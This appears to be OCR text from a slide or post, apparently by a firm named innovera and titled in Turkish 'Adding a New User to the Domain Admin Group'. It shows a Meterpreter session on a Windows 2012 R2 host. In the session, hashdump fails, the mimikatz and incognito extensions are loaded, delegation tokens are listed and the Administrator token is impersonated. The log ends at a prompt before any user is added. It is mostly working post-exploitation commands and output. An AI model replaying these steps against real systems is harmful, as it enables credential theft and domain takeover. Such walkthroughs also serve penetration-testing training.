 Domain Admin Grubuna Yeni Bir Kullanıcı Eklemek
innovera
We enable.
meterpreter > sysinfo
Computer :
OS : Windows 2012 R2 (Build 9600).
Architecture : x64
System Language : tr_TR
Domain :
Logged On Users : 4
Meterpreter : x86/windows
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded x86 Mimikatz on an x64 architecture.
[!] Loaded Mimikatz on a newer OS (Windows 2012 R2 (Build 9600).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > impersonate_token
Usage: impersonate_token <token>
Instructs the meterpreter thread to impersonate the specified token. All other actions will then be made in the context of that token.
Hint: Double backslash DOMAIN\\name (meterpreter quirk)
Hint: Enclose with quotation marks if name contains a space
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token \\Administrator
[+] Delegation token available
[+] Successfully impersonated user \Administrator
meterpreter >